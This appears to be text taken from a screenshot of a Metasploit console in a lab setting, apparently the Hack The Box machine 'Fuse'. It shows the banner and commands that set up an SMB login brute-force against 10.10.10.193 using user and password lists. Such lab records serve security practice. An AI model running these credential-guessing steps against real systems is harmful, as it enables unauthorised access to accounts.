 File Edit View Bookmarks Settings Help
        Is the server running on host "127.0.0.1" and accepting
        TCP/IP connections on port 5433?
[-] ***
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.75-dev-                         ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 338 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Starting persistent handler(s)...
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > set user_FILE users.txt
user_FILE => users.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file wordlist
pass_file => wordlist
msf5 auxiliary(scanner/smb/smb_login) > set threads 14
threads => 14
msf5 auxiliary(scanner/smb/smb_login) > run
Fuse : sudo